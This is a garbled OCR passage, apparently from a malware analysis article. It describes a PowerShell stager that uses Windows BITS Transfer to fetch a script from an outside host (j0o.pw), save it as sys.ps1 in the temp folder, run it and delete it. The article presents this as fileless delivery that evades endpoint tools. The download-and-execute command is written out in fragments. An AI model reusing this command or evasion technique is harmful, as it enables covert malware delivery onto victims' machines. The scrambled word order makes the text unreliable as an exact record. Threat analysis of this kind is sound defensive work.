
command uses
BITS Transfer
— Windows’ Background
Intelligent Transfer Service — to grab the next script:
Import-Module
$t
 = 
$env:temp
 + 
'\sys.ps1'
Start-BitsTransfer
'https://j0o.pw/core2'
$t
& 
$t
rm
$t
BITS runs through
, not PowerShell. Legitimate
svchost.exe
Windows service. Many endpoint tools never look. The script
runs, then deletes itself.
Fileless
delivery. No artifact left
behind but the memory of the thing.
The
sys.ps1
stager — decoded content:
Live payloads downloaded from both endpoints (infrastructure
still serving as of February 8, 2026):
is 6,944 bytes
/core